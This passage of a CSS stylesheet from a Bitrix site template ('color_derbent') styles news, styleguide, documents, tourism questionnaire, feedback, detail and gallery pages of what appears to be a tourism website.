    right: 20px;
    top: 15px;
	transform: rotate(-90deg);
	transition: all 0.5s;
}

.side-menu__list li a .fa.opened {
	transform: rotate(0deg);
}

.side-menu__list li a.item-selected .fa {
	transform: rotate(0deg);
}

.side-menu__list li a.item-selected .fa.opened {
	transform: rotate(-90deg);
}

.side-menu__list>li>a:hover {
	background-color: #c39762;
	color: #fff;
}

.side-menu__list>li>a.hover {
	background-color: #c39762;
	color: #fff;
}

.sub-menu-item {
	background-color: #f5f0e9;
	border-bottom: 1px solid #ede4d8;
}

.sub-menu-item:last-child {
	border-bottom: none;
}

.side-menu__list .sub-menu-item a {
	font-size: 0.875em;
}

.side-menu__list .sub-menu-item a:hover {
	background-color: #e5e0d9;
}

.side-menu__list>li>a.item-selected {
	background-color: #a37742;
	color: #fff;
}

.side-menu__list .sub-menu-item a.item-selected  {
	color: #d2302f;
}







/*
*
*
*
*
*
*/


/* ------------ news.html ------------- */

.main-news-content-header {
	font-size: 1.625em;
	width: 60%;
}

.main-news-block {
	width: 72%;
}

.main-news-image {
	margin-bottom: 15px;
	height: 400px;
	padding: 5px;
	background-color: #fff;
	box-shadow: 0 0 1px 1px #ccc;
}

.main-news-image img {
	width: 100%;
    height: 100%;
    object-fit: cover;
    font-family: 'object-fit: cover;'
}

.main-news-media-stats {
	-js-display: flex;
	display: flex;
	margin-bottom: 15px;
}

.main-news-media-stats li {
	font-family: 'pt_serifregular';
	color: #a0a0a0;
	font-size: 0.8125em;
	line-height: 1.85;
	padding-left: 10px;
}

.main-news-media-stats li:before {
	display: none;
}

.main-news-media-stats li:after {
	content: '|';
	color: #a0a0a0;
	font-size: 0.8125em;
	padding-left: 10px;
}

.main-news-media-stats li:first-child {
	padding-left: 0;
}

.main-news-media-stats li:last-child:after {
	content: '';
}

.main-news-text p {
	margin-bottom: 25px;
}

.main-news-photo-block {
	margin-bottom: 30px;
}

.main-news-photo-block-header {
	-js-display: flex;
	display: flex;
	justify-content: space-between;
	/*margin-bottom: 10px;	*/
}

.main-news-photo-block-header h2 {
	color: #1c1c1c;
	font-family: 'pt_serifbold';
	font-size: 1.125em;
	line-height: 24px;
	margin-bottom: 10px;
}

.main-news-photo-block-header h2 span {
	font-family: 'pt_serifregular';
	font-size: 0.8125em;
	color: #a0a0a0;
	margin-left: 5px;
}

.main-news-photo-block-header .show-all {
	font-family: 'pt_serifregular';
	font-size: 0.8125em;
	color: #a37742;
	border-bottom: 1px dashed #a37742;
	margin-top: 4px;
    margin-bottom: 24px;
}

.main-news-photo-gallery {
	-js-display: flex;
	display: flex;
	flex-wrap: wrap;
    justify-content: flex-start;
	height: 202px;
	overflow: hidden;
}

.main-news-photo-gallery li {
	width: 24%;
	height: 200px;
	padding: 5px;
	margin-right: 1%;
	background-color: #fff;
	box-shadow: 0 0 1px 1px #ccc;
}

.main-news-photo-gallery li:before {
	display: none;
}

.main-news-photo-gallery li img {
	width: 100%;
    height: 100%;
    object-fit: cover;
    font-family: 'object-fit: cover;'
}

.main-news-video-block {
	margin-bottom: 30px;
}

.main-news-video-block-header {
	-js-display: flex;
	display: flex;
	justify-content: space-between;
	/*margin-bottom: 10px;*/
}

.main-news-video-block-header h2 {
	color: #1c1c1c;
	font-family: 'pt_serifbold';
	font-size: 1.125em;
	line-height: 24px;
	margin-bottom: 10px;
}

.main-news-video-block-header h2 span {
	font-family: 'pt_serifregular';
	font-size: 0.8125em;
	color: #a0a0a0;
	margin-left: 5px;
}

.main-news-video-block-header .show-all {
	font-family: 'pt_serifregular';
	font-size: 0.8125em;
	color: #a37742;
	border-bottom: 1px dashed #a37742;
	margin-top: 4px;
    margin-bottom: 24px;
}

.main-news-video-gallery {
	-js-display: flex;
	display: flex;
	flex-wrap: wrap;
	justify-content: flex-start;
	height: 222px;
	overflow: hidden;
}

.main-news-video-gallery li {
	width: 49%;
	height: 220px;
	padding: 5px;
	margin-right: 1%;
	background-color: #fff;
	box-shadow: 0 0 1px 1px #ccc;
}

.main-news-video-gallery li:before {
	display: none;
}

.main-news-video-gallery li img {
	width: 100%;
    height: 100%;
    object-fit: cover;
    font-family: 'object-fit: cover;'
}

.main-news-video-gallery li iframe {
	width: 100%;
    height: 100%;
    object-fit: cover;
    font-family: 'object-fit: cover;'
}

.tags-and-socials {
	margin-bottom: 20px;
	-js-display: flex;
	display: flex;
	justify-content: space-between;
	align-items: flex-start;
}

.news-tags ul {
	-js-display: flex;
	display: flex;
	margin-bottom: 0;
}

.news-tags ul li:before {
	display: none;
}

.news-tags ul li span {
	font-family: 'pt_serifregular';
	font-size: 0.9375em;
	line-height: 24px;
	color: #1c1c1c;
}

.news-tags ul li a {
	font-family: 'pt_serifregular';
	font-size: 0.9375em;
	line-height: 24px;
	color: #a37742;
	margin-bottom: 1px solid #a37742;
}

.news-tags ul li a:after {
	content: ",";
	margin-right: 3px;
	font-family: 'pt_serifregular';
	font-size: 0.9375em;
	line-height: 24px;
	color: #a37742;
}

.news-tags ul li:last-child a:after {
	content: '';
	margin-right: 0;
}

.news-socials ul {
	-js-display: flex;
	display: flex;
	margin-bottom: 0;
}

.news-socials ul li {
	display: block;
	margin-left: 5px;
}

.news-socials ul li:before {
	display: none;
}

.news-socials ul li a {
	display: block;
	width: 32px;
	height: 32px;
}

.news-socials ul li a.vk {
	background-image: url(/bitrix/templates/color_derbent/css/../img/pics/socials-color/vk.png);
}

.news-socials ul li a.gp {
	background-image: url(/bitrix/templates/color_derbent/css/../img/pics/socials-color/gp.png);	
}

.news-socials ul li a.fb {
	background-image: url(/bitrix/templates/color_derbent/css/../img/pics/socials-color/fb.png);	
}

.news-socials ul li a.tw {
	background-image: url(/bitrix/templates/color_derbent/css/../img/pics/socials-color/tw.png);	
}


.back-btn-block {
	margin-bottom: 40px;
}

.back-btn {
	display: inline-block;
	color: #a37742;
	font-family: 'museo_cyrillic500';
	font-size: 0.8125em;
}

.back-btn .fa {
	margin-right: 5px;
}


/*
*
*
*
*
*
*/


/* ------------ styleguide.html ------------- */

.styleguide-media-stats {
	-js-display: flex;
	display: flex;
    justify-content: space-between;
    margin-bottom: 15px;
}

.styleguide-media-stats li:before {
	display: none;
}

.styleguide-media-stats>li:first-child {
	width: 70%;
}

.styleguide-media-stats>li:last-child {
	width: 20%;
}

.styleguide-dates {
	-js-display: flex;
	display: flex;
    justify-content: space-between;
}

.styleguide-stats {
	-js-display: flex;
	display: flex;
    justify-content: flex-end;
}

.block-with-table {
	-js-display: flex;
	display: flex;
}

.table-block {
	padding-left: 30px;
}

.styleguide-media-stats a {
	font-family: 'pt_serifregular';
	font-size: 0.8125em;
	color: #a2a2a2;
	white-space: nowrap;
}

.styleguide-stats li {
	padding-left: 10px;
}

.styleguide-stats li:first-child {
    padding-left: 0;
}

.styleguide-stats li:after {
    content: '|';
    color: #a0a0a0;
    font-size: 0.8125em;
    padding-left: 10px;
}

.styleguide-stats li:last-child:after {
    content: '';
}

.table-block table th:nth-child(1),
.table-block table th:nth-child(2) {
	text-align: left;
}

.table-block table th:nth-child(3),
.table-block table th:nth-child(4),
.table-block table td:nth-child(3),
.table-block table td:nth-child(4) {
	text-align: right;
}

.text-with-blockquote {
	-js-display: flex;
	display: flex;
	align-items: flex-start;
	margin: 30px 0;
}

.blockquote {
	margin-right: 30px;
	background-color: #fff;
	width: 40%;
}

.blockquote .citate {
	padding: 20px 35px 20px 65px;
	font-family: 'pt_serifregular';
	position: relative;
}

.blockquote .citate:before {
	content: '“';
	font-family: 'pt_serifregular';
	font-size: 80px;
	color: #d2d2d2;
	position: absolute;
	top: -5px;
    left: 10px;
}

.blockquote .citate:after {
	content: '”';
	font-family: 'pt_serifregular';
	font-size: 80px;
	color: #d2d2d2;
	position: absolute;
	bottom: -50px;
    right: 10px;
}

.blockquote .citate .citate-text {
	font-size: 0.9375em;
	color: #1c1c1c;
	margin-bottom: 5px;
}

.blockquote .citate .author-citate {
	font-size: 0.75em;
	color: #d2d2d2;
}

.text-with-blockquote p {
	width: 60%;
	margin-bottom: 0;
}

.styleguide-ul {
	width: 60%;
}

.styleguide-ol {
	width: 60%;
	padding-left: 0;
}

.panel-info {
	padding: 20px;
	background-color: #ebebeb;
	font-family: 'pt_serifregular';
	font-size: 0.8125em;
	line-height: 18px;
	color: #1c1c1c;
	margin-bottom: 10px;
}

.panel-info span {
	font-style: italic;
}

.styleguide-elements {
	-js-display: flex;
	display: flex;
	justify-content: space-between;
}

.left-area {
	margin-right: 80px;
}

.styleguide-buttons-default {
	margin-right: 30px;
}

.styleguide-buttons {
	-js-display: flex;
	display: flex;
	justify-content: space-between;
}

.styleguide-note {
	color: #a2a2a2;
	font-size: 0.9375em;
	font-style: italic;
}

.styleguide-buttons .styleguide-note {
	text-align: center;
}

.styleguide-button {
	color: #fff;
	font-family: 'museo_cyrillic700';
	font-size: 1em;
	line-height: 40px;
	height: 40px;
	padding-left: 60px;
	padding-right: 60px;
	margin-top: 5px;
	margin-bottom: 5px;
	border-radius: 5px;
}

.styleguide-buttons-default .styleguide-button-blue {
	background-color: #588eae;
}

.styleguide-buttons-default .styleguide-button-brown {
	background-color: #a37742;
}

.styleguide-buttons-hovered .styleguide-button-blue {
	background-color: #8ab0c6;
}

.styleguide-buttons-hovered .styleguide-button-brown {
	background-color: #bfa07b;
}

.styleguide-radios, .styleguide-checkboxes {
	-js-display: flex;
	display: flex;
	justify-content: space-between;
}

.styleguide-radio, .styleguide-checkbox {
	width: 50%;
	text-align: left;
}

.text-input {
	-js-display: flex;
	display: flex;
	justify-content: space-between;
	align-items: center;
	margin-bottom: 10px;
}

.text-input input[type="text"] {
	width: 70%;
}

.text-input span {
	width: 25%;
	color: #a2a2a2;
	font-size: 0.9375em;
	font-style: italic;
}

h5 .styleguide-note {
	font-weight: normal;
    font-family: initial;
}

.styleguide-anchors {
	-js-display: flex;
	display: flex;
	margin-bottom: 20px;
}

.styleguide-anchors a {
	display: block;
}

.styleguide-anchors-anchors {
	font-family: 'museo_cyrillic700';
	font-size: 1em;
}

.styleguide-anchors-default, .styleguide-anchors-hovered {
	margin-right: 30px;
}

.styleguide-anchors-default .styleguide-anchor-brown {
	color: #a37742;
	margin-top: 15px;
}

.styleguide-anchors-default .styleguide-anchor-blue {
	color: #588eae;
	margin-top: 15px;
}

.styleguide-anchors-hovered .styleguide-anchor-brown {
	color: #d2302f;
	margin-top: 15px;
}

.styleguide-anchors-hovered .styleguide-anchor-blue {
	color: #a37742;
	margin-top: 15px;
}

.style-font {
	-js-display: flex;
	display: flex;
	justify-content: space-between;
	margin-bottom: 20px;
}

.style-font .font-name {
	width: 15%;
}

.style-font .font-name.museo, .style-font .font-variants.museo {
	font-family: 'museo_cyrillic500';
}

.style-font .font-name.ptserif, .style-font .font-variants.ptserif {
	font-family: 'pt_serifregular';
}

.style-font .font-name span {
	font-family: initial;
}

.style-font .font-variants {
	width: 80%;
}

.style-colors {
	-js-display: flex;
	display: flex;
	flex-wrap: wrap;
}

.style-color {
	width: 50%;
	-js-display: flex;
	display: flex;
	align-items: center;
	margin-bottom: 10px;
}

.color-pattern {
	width: 35px;
	height: 35px;
	margin-right: 15px;
	border-radius: 5px;
}

.color-pattern.color-588eae {
	background-color: #588eae;
}

.color-pattern.color-d2302f {
	background-color: #d2302f;
}

.color-pattern.color-a37742 {
	background-color: #a37742;
}

.color-pattern.color-03832a {
	background-color: #03832a;
}

.color-pattern.color-1c1c1c {
	background-color: #1c1c1c;
}

.color-pattern.color-aaa04d {
	background-color: #aaa04d;
}

/*
*
*
*
*
*
*/


/* ------------ documents.html ------------- */

.documents {
	width: 72%;
}

.documents-filter {
	-js-display: flex;
	display: flex;
	justify-content: space-between;
	padding-right: 50px;
	width: 90%;
	align-items: center;
	padding-bottom: 25px;
	margin-bottom: 25px;
	border-bottom: 1px solid #e8e8e8;
}

.documents-filter span {
    font-family: 'museo_cyrillic500';
    font-size: 0.875em;
    color: #1c1c1c;
    opacity: 0.4;
}

input[type="date"] {
	height: 40px;
	outline: none;
	padding-left: 15px;
	padding-right: 20px;
}

.documents-date input[type="text"] {
	/*height: 30px;*/
	outline: none;
	padding-left: 15px;
	padding-right: 20px;
	background-image: url(/bitrix/templates/color_derbent/css/../img/calendar.png);
	background-repeat: no-repeat;
    background-position: 95% center;
}

.documents-filter button {
	background-color: #a37742;
	padding-left: 40px;
    padding-right: 40px;
    margin-bottom: 0;
	/*height: 30px;*/
	line-height: 30px;
}

.documents-filter button:hover {
	background-color: #bfa07b;
}

.documents__list {
	margin-bottom: 35px;
}

.documents__item {
	-js-display: flex;
	display: flex;
	margin-bottom: 15px;
}

.documents__item:before {
	display: none;
}

.documents__img {

}

.documents__info {
	padding-left: 15px;
}

.documents__info h3 {
	margin-bottom: 10px;
}

.documents__info h3 a {
	padding-top: 10px;
	color: #588eae;
	font-size: 1em;
	text-decoration: underline;
}

.documents__info h3 a:hover {
	color: #a37742;
}

.documents__sub-info {
	font-family: 'museo_cyrillic500';
	font-size: 0.75em;
	color: #1c1c1c;
	margin-right: 15px;
}

.documents__sub-info .doc-type-size {
	opacity: 0.3;
	margin-left: 15px;
	margin-right: 15px;
}

.documents__sub-info .doc-cat {
	font-family: 'museo_cyrillic500_italic';
	color: #a37742;
	font-size: 0.75em;
}

.documents__sub-info .doc-cat:hover {
	color: #d2302f;
}

/*
*
*
*
*
*
*/


/* ------------ anketa ------------- */

.tourism-section {
	width: 72%;
	margin-bottom: 30px;
}

.tourism-section-intro {
	font-family: 'museo_cyrillic500';
	color: #2f4952;
	opacity: 0.5;
	margin-bottom: 20px;
	font-size: 0.875em;
}

.tourism-section-form {
	width: 95%;
	padding-bottom: 20px;
}

.tourism-section-form label {
	margin-right: 10px;
}

.tourism-section-form textarea {
	min-height: 100px;
}

.fieldset {
	padding-top: 20px;
	padding-bottom: 20px;
}

.fieldset.bottom-line {
	border-bottom: 1px solid #e3e5e6;
}

.form-item {	
	-js-display: flex;
	display: flex;
	justify-content: space-between;
	align-items: center;
	margin-bottom: 20px;
}

.form-item-question {
	width: 25%;
	text-align: right;
	font-family: 'museo_cyrillic700';
	font-size: 0.9375em;
	color: #2f4952;
}

.form-item-answer {
	width: 72%;
	-js-display: flex;
	display: flex;
	justify-content: flex-start;
	align-items: center;
}

.form-item-answer .budget {
	font-family: 'museo_cyrillic300_italic';
	color: #2f4952;
	opacity: 0.5;
	font-size: 0.8125em;
	margin-left: 10px;
}

.form-last {
	-js-display: flex;
	display: flex;
	justify-content: space-between;
	align-items: center;
}

.form-last-item {
	-js-display: flex;
	display: flex;
	justify-content: flex-start;
	align-items: center;
}

.form-item-last-question {
	font-family: 'museo_cyrillic700';
	font-size: 0.9375em;
	color: #2f4952;
	margin-right: 15px;
}

.form-item-last-answer {
	-js-display: flex;
	display: flex;
	justify-content: flex-start;
	align-items: center;
}

.form-last input[type="submit"] {
	background-color: #a37742;
}

.form-last input[type="submit"]:hover {
	background-color: #bfa07b;
}

input.input-age {
	width: 80px;
}

input.input-budget {
	width: 160px;	
}

input.input-hotel-name {
	width: 200px;	
}


/* ------------ howtoget ------------- */

.howget-list li:before {
	display: none;
}

.howget-list h3 {
	line-height: 30px;
}

.howget-list h3 img {
	vertical-align: middle;
    margin-right: 10px;
}


/*
*
*
*
*
*
*/


/* ------------ fornote ------------- */

.fornote-list {
	width: 80%;
}

.fornote-list>li {
	border-bottom: 2px solid #e3e5e6;
	padding-top: 25px;
	padding-bottom: 25px;
}

.fornote-list>li:last-child {
	border-bottom: none;
}

.fornote-list li:before {
	display: none;
}

.fornote-sublist {
	-js-display: flex;
	display: flex;
}

.fornote-sublist>li {
	width: 33%;
}

.fornote-sublist h5 {
	margin-bottom: 5px;
}

.fornote-sublist p {
	margin-top: 0;
	margin-bottom: 0;
	color: #2f4952;
	line-height: 22px;
	font-family: 'pt_serifitalic';
}

/*
*
*
*
*
*
*/


/* ------------ feedback ------------- */

.feedback-btn {
	margin-top: 0;
}

.feedback-list {
	padding-bottom: 20px;
}

.feedback-list>li {
	padding: 20px;
	margin-bottom: 15px;
	background-color: #fff;
	border-radius: 8px;
	box-shadow: 2px 2px 10px -3px #aaa;
}

.feedback-list li:before {
	display: none;
}

.feed-header {
	-js-display: flex;
	display: flex;
}

.feed-author {
	margin-right: 10px;
	font-family: 'pt_serifbold';
	font-size: 1em;
	color: #1c1c1c;
}

.feed-rate {
	margin-right: 10px;
	padding-top: 5px;
}

.rate-list {
	-js-display: flex;
	display: flex;
	margin-bottom: 0;
}

.rate-list li {
	width: 13px;
	height: 12px;
	background-image: url(/bitrix/templates/color_derbent/css/../img/star-gray.png);
}

.rate-list li.rated {
	background-image: url(/bitrix/templates/color_derbent/css/../img/star-gold.png);
}

.rate-list li:before {
	display: none;
}

.feed-date {
	margin-right: 10px;
	padding-top: 2px;
	font-family: 'pt_serifregular';
	font-size: 0.875em;
	color: #c0c0c0;
}

.feed-text {
	margin-top: 5px;
	margin-bottom: 0;
}

.feedback-popup {
	position: absolute;
	width: 580px;
	padding: 40px 50px;
	background-color: #fff;
	border-radius: 5px;
	display: none;
}

.feedback-popup h2 {
	text-align: center;
}

.feedback-item {
	-js-display: flex;
	display: flex;
	justify-content: space-between;
	margin-bottom: 10px;
}

.feedback-question {
	width: 25%;
	text-align: right;
	padding-top: 10px;
}

.feedback-answer {
	width: 69%;
}

.feedback-answer input[type="text"], .feedback-answer textarea {
	width: 100%;
}

.feedback-answer textarea {
	height: 230px;
	resize: none;
}

.feedback-answer input[type="submit"] {
	background-color: #a37742;
	width: 160px;
	padding: 0;
}

.feedback-answer input[type="submit"]:hover {
	background-color: #bfa07b;
}

.feed-popup-rate-list {
	-js-display: flex;
	display: flex;
	margin-bottom: 0;
	padding-top: 6px;
}

.feed-popup-rate-list li {
	padding-right: 4px;
}

.feed-popup-rate-list li a {
	display: block;
	width: 21px;
	height: 20px;
	background-image: url(/bitrix/templates/color_derbent/css/../img/star-gray-l.png);
}

.feed-popup-rate-list li a.rated {
	background-image: url(/bitrix/templates/color_derbent/css/../img/star-gold-l.png);
}

.feed-popup-rate-list li:before {
	display: none;
}


/*
*
*
*
*
*
*/


/* ------------ detail ------------- */

.main-detail-block {
	-js-display: flex;
	display: flex;
	margin-bottom: 40px;
}

.main-detail-info {
	-js-display: flex;
	display: flex;
    flex-direction: column;
	width: 30%;
	background-color: #fff;
	padding: 15px 10px;
}

.main-detail-img img {
	width: 100%;
    height: 100%;
    object-fit: cover;
    font-family: 'object-fit: cover;'
}


.detail-rate-list {
	-js-display: flex;
	display: flex;
	margin-bottom: 0;
	padding-top: 10px;
	padding-left: 10px;
    padding-bottom: 15px;
}

.detail-rate-list li {
	margin-right: 4px;
	display: block;
	width: 21px;
	height: 20px;
	background-image: url(/bitrix/templates/color_derbent/css/../img/star-gray-l.png);
}

.detail-rate-list li:before {
	display: none;
}

.detail-rate-list li.rated {
	background-image: url(/bitrix/templates/color_derbent/css/../img/star-gold-l.png);
}

.detail-contacts li {
	font-family: 'pt_serifitalic';
	font-size: 0.8125em;
	color: #979797;
}

.detail-contacts li.address a {
	font-family: 'museo_cyrillic500';
	font-size: 0.6875em;
	text-decoration: underline;
	text-decoration-style: dashed;
}

.detail-contacts li.address a:hover {
	text-decoration: none;
}

.detail-contacts li.website a {
	font-family: 'museo_cyrillic500';
	border-bottom: 1px solid #d8ebf2;
	font-size: 0.8125em;
	color: #3b9dc0;
}

.detail-contacts li.website a:hover {
	color: #a37742;
	border-bottom: none;
}

.main-detail-central-info {
	border-top: 1px solid #ebebeb;
	border-bottom: 1px solid #ebebeb;
	padding: 15px 10px 25px;
	margin-bottom: 25px;
}

.detail-contacts li {
	padding-left: 25px;
	background-repeat: no-repeat;
	margin-bottom: 7px;
	background-position: left 2px;
}

.detail-contacts li:before {
	display: none;
}

.detail-contacts li.address {
	background-image: url(/bitrix/templates/color_derbent/css/../img/address.png);
}

.detail-contacts li.phone {
	background-image: url(/bitrix/templates/color_derbent/css/../img/phone.png);	
}

.detail-contacts li.schedule {
	background-image: url(/bitrix/templates/color_derbent/css/../img/schedule.png);	
}

.detail-contacts li.website {
	background-image: url(/bitrix/templates/color_derbent/css/../img/website.png);	
}

.detail-socials {
	-js-display: flex;
	display: flex;
	margin-bottom: 0;
}

.detail-socials a {
	display: block;
	width: 25px;
	height: 25px;
}

.detail-socials li {
	margin-right: 5px;
}

.detail-socials li:before {
	display: none;
}

.detail-socials li.inst a {
	background-image: url(/bitrix/templates/color_derbent/css/../img/inst.png);
}

.detail-socials li.odnokl a {
	background-image: url(/bitrix/templates/color_derbent/css/../img/odnokl.png);
}

.detail-socials li.vkont a {
	background-image: url(/bitrix/templates/color_derbent/css/../img/vkont.png);
}

.detail-socials li.fbook a {
	background-image: url(/bitrix/templates/color_derbent/css/../img/fbook.png);
}


.main-detail-info button {
	width: 210px;
	align-self: center;
	padding: 0;
	background-color: #a37742;
}

.main-detail-info button:hover {
	background-color: #bfa07b;
}

p span.bold {
	font-family: 'pt_serifbold';
}

.detail-gallery {
	-js-display: flex;
	display: flex;
	justify-content: space-between;
	margin-bottom: 40px;
}

.detail-gallery-item {
	width: 48%;
}

.detail-gallery-item h3 {
	font-size: 1.375em;
	color: #2f4952;
}


.detail-gallery-item h3 span {
	font-size: 0.0625em;
	color: #cacaca;
}

.gallery-area {
	position: relative;
}

.gallery-area ul {
	-js-display: flex;
	display: flex;
	margin-bottom: 0;
}

.gallery-area ul li {
	display: block;
	position: relative;
}

.gallery-area ul li:before {
	display: none;
}

.gallery-area ul li img {
	width: 100%;
    height: 100%;
    object-fit: cover;
    font-family: 'object-fit: cover;'
}

.gallery-area ul li .media-item-name {
	position: absolute;
	bottom: 15px;
	left: 20px;
	color: #fff;
	font-family: 'museo_cyrillic500';
	font-size: 0.875em;
}

.prev {
	width: 16px;
	height: 21px;
	background-image: url(/bitrix/templates/color_derbent/css/../img/prev.png);
	position: absolute;
    top: 50%;
    left: 5px;
    transform: translateY(-50%);
}

.playback {
	width: 41px;
	height: 41px;
	background-image: url(/bitrix/templates/color_derbent/css/../img/playback.png);
	position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
}

.next {
	width: 20px;
	height: 25px;
	background-image: url(/bitrix/templates/color_derbent/css/../img/next.png);
	position: absolute;
    top: 50%;
    right: 5px;
    transform: translateY(-50%);
}

.detail-feedback {
	width: 70%;
}

.detail-feedback h3 {
	font-size: 1.375em;
	color: #2f4952;
}


.detail-feedback h3 span {
	font-size: 0.0625em;
	color: #cacaca;
}

.feedbacks-block {
	position: relative;
}

.feedbacks {
	padding: 15px;
    background-color: #fff;
    box-shadow: 0 0 1px 1px #ccc;
    border-radius: 5px 5px 0 0;
}

.feedbacks li {
	padding-bottom: 10px;
	padding-top: 10px;
	border-bottom: 1px solid #d8ebf2;
}

.feedbacks li:first-child {
	padding-top: 0;
}

.feedbacks li:last-child {
	padding-bottom: 0;
	border-bottom: none;
}

.feedbacks li:before {
	display: none;
}

.feedbacks h5 {
	font-size: 0.9375em;
	color: #2f4952;
	margin-bottom: 5px;
}

.feedbacks h5 span {
	font-family: 'pt_serifregular';
	font-size: 0.75em;
	color: #cdcdcd;
}

.feedbacks p {
	margin-bottom: 0;
	font-size: 0.875em;
	line-height: 17px;
}

.feedbacks-show-all {
	display: block;
	height: 22px;
	line-height: 22px;
	text-align: center;
	color: #fff;
	font-family: 'pt_serifregular';
	font-size: 0.75em;
	background-color: #d7d7d7;
	border-radius: 5px;
	width: 100px;
	padding-left: 10px;
	padding-right: 10px;
	overflow: hidden;
	position: absolute;
    bottom: -10px;
    left: 50%;
    transform: translateX(-50%);
}

.feedbacks-show-all:hover {
	color: #fff;
}

.send-feedback {
	-js-display: flex;
	display: flex;
	justify-content: space-between;
}

.send-feedback textarea {
	width: 67%;
	height: 90px;
}

.send-feedback>div {
	width: 30%;
}

.send-feedback button {
	width: 160px;
	background-color: #a37742;
	padding-left: 0;
	padding-right: 0;
	margin-bottom: 15px;
}

.send-feedback button:hover {
	background-color: #bfa07b;
}

.send-feedback .photo-attach {
	display: block;
	font-family: 'museo_cyrillic500';
	font-size: 0.9375em;
	padding-left: 25px;
	background-image: url(/bitrix/templates/color_derbent/css/../img/photo.png);
	background-repeat: no-repeat;
	background-position: 3px 1px;
}

.recommends {
	margin-top: 40px;
}

.recommends h3 {
	color: #2f4952;
}


.recommend-card {
	background-color: #fff;
	box-shadow: 0 0 1px 1px #ccc;
	padding: 15px;
}

.recommend-card .img-wrap {
	margin-bottom: 15px;
}

.recommend-card .img-wrap img {
	width: 100%;
    height: 100%;
    object-fit: cover;
    font-family: 'object-fit: cover;'
}

.recommend-card .rate-list {
	margin-bottom: 10px;
}

.recommend-card .recommend-name {
	display: block;
	color: #3b9dc0;
	text-decoration: underline;
	margin-bottom: 10px;
}

.recommend-card .recommend-name:hover {
	color: #a37742;
}

.recommend-card .detail-socials a {
	width: 17px;
	height: 16px;
	background-repeat: no-repeat;
}

.recommend-card .detail-socials li.inst a {
	background-image: url(/bitrix/templates/color_derbent/css/../img/inst-sm.png);
}

.recommend-card .detail-socials li.odnokl a {
	background-image: url(/bitrix/templates/color_derbent/css/../img/odnokl-sm.png);
}

.recommend-card .detail-socials li.vkont a {
	background-image: url(/bitrix/templates/color_derbent/css/../img/vkont-sm.png);
}

.recommend-card .detail-socials li.fbook a {
	background-image: url(/bitrix/templates/color_derbent/css/../img/fbook-sm.png);
}

/*
*
*
*
*
*
*/


/* ------------ video ------------- */

.video-gallery-list {
	-js-display: flex;
	display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
}

.video-gallery-list li {
	width: 48%;
	height: 250px;
	margin-right: 2%;
	margin-bottom: 10px;
	position: relative;
}

.video-gallery-list li:before {
	display: none;
}

@media (max-width: 700px) {
	.video-gallery-list li {
		width: 100%;
	}
}

.video-gallery-list li iframe {
	width: 100%;
    height: 100%;
    object-fit: cover;
    font-family: 'object-fit: cover;'
}

.video-gallery-list li .video-caption {
	position: absolute;
	left: 25px;
	bottom: 15px;
	margin-bottom: 0;
	color: #fff;
	font-family: 'museo_cyrillic500';
	font-size: 1em;
	width: 80%;
    line-height: 20px;
    text-shadow: 1px 1px 5px #000;
}

.banner {
	margin-bottom: 20px;
}

.banner img {
	width: 100%;
    height: 100%;
    object-fit: cover;
    font-family: 'object-fit: cover;'
}


/*
*
*
*
*
*
*/


/* ------------ photo ------------- */


.photo-gallery-list {
	display: flex;
	flex-wrap: wrap;
}

.photo-gallery-list li {
	width: 31%;
	margin-right: 2%;
	margin-bottom: 10px;
	overflow: hidden;
	background-color: #fff;
	box-shadow: 0 0 1px 1px #ccc;
}

.photo-gallery-list li:before {
	display: none;
}

.photo-gallery-list li a {
	display: block;
	padding: 10px;
	height: 100%;
}

.photo-gallery-list li .img-wrap {
	position: relative;
    margin-bottom: 5px;
    height: 150px;
    overflow: hidden;
    display: flex;
    justify-content: center;
    align-items: center;
}

.photo-gallery-list li .img-wrap img {
	width: 100%;
    height: 100%;
    object-fit: cover;
    font-family: 'object-fit: cover;';
    transition: all 0.7s;
}

.photo-gallery-list li .img-wrap .view-icon {
	width: 32px;
	height: 21px;
	background-image: url(/bitrix/templates/color_derbent/css/../img/view-icon.png);
	position: absolute;
	left: 50%;
	top: 50%;
	transform: translate(-50%,-50%);
	opacity: 0;
	transition: opacity 0.5s;
}

.photo-gallery-list li h5 {
	font-size: 1.0625em;
	color: #2f4952;
	margin-bottom: 4px;
}

.photo-gallery-list li h5 span {
    font-family: 'museo_cyrillic700';
    font-size: 0.8125em;
    color: #a6a6a6;
}

.photo-gallery-list li .date {
    font-family: 'museo_cyrillic500';
    font-size: 0.75em;
    color: #a6a6a6;
}

.photo-gallery-list li a:hover {
	text-decoration: none;
}

.photo-gallery-list li a:hover h5 {
	color: #a37742;
}

.photo-gallery-list li a:hover .view-icon {
	opacity: 1;
}

.photo-gallery-list li a:hover img {
	/*filter: brightness(0.60);*/
	width: 150%;
	height: 150%;
}


/*
*
*
*
*
*
*/


/* ------------ photogallery ------------- */

.photo-gallery-inner-list {
	display: flex;
	flex-wrap: wrap;
}

.photo-gallery-inner-list li {
	width: 31%;
	margin-right: 2%;
	margin-bottom: 10px;
	overflow: hidden;
}

.photo-gallery-inner-list li:before {
	display: none;
}

.photo-gallery-inner-list li a {
	display: block;
	height: 100%;
}

.photo-gallery-inner-list li .img-wrap {
	position: relative;
	height: 100%;
}

.photo-gallery-inner-list li .img-wrap .magnifier {
	width: 36px;
	height: 36px;
	background-image: url(/bitrix/templates/color_derbent/css/../img/magnifier.png);
	position: absolute;
	left: 50%;
	top: 50%;
	transform: translate(-50%,-50%);
	opacity: 0;
	transition: opacity 0.5s;
}

.photo-gallery-inner-list li a:hover .magnifier {
	opacity: 1;
}

.photo-gallery-inner-list li a img {
	max-width: 100%;
	height: auto;
}

@supports (object-fit:cover) {
	.photo-gallery-inner-list li a img {
		width: 100%;
		height: 100%;
		object-fit: cover;
	}
}

.photo-gallery-inner-list li a:hover img {
	filter: brightness(0.60);
}

.backward {
	margin-right: 100px;
	position: relative;
	font-family: 'museo_cyrillic500';
	color: #fff;
	font-size: 0.9375em;
	background-color: #a37742;
	padding-left: 10px;
	padding-right: 5px;
	height: 28px;
	line-height: 28px;
}

.backward:before {
	content: '';
	display: block;
	position: absolute;
	left: -28px;
	top: 0;
	border: 14px solid transparent;
	border-right-color: #a37742
}


.for-align {
    width: 30%;
}


/*
*
*
*
*
*
*/


/* ------------ sworn ------------- */


.sworns-list {
	display: flex;
	flex-wrap: wrap;
}

.sworns-list li {
	width: 31%;
    margin-right: 2%;
    margin-bottom: 10px;
}

.sworns-list li:before {
	display: none;
}

.sworns-list li a {
	position: relative;
    background-color: #fff;
    flex-direction: column;
    justify-content: space-between;
    align-items: center;
